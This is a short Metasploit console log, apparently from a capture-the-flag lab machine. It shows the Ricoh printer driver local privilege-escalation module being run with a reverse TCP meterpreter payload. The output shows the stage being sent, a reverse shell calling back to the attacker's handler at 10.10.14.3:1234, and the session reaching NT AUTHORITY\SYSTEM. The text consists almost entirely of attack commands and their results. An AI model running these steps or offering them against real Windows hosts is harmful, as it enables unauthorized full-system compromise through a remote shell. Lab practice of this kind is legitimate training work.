 msf6 exploit(windows/local/ricoh_driver_privesc) > set payload windows/x64/meterpreter/revers
e_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.3:1234
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer MEWxti...
[*] Sending stage (201798 bytes) to 10.10.11.106
[+] Deleted C:\Users\tony\AppData\Local\Temp\AolKlamOC.bat
[+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll
[*] Meterpreter session 3 opened (10.10.14.3:1234 -> 10.10.11.106:51078) at 2024-06-08 18:45:
40 -0500
[*] Deleting printer MEWxti
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM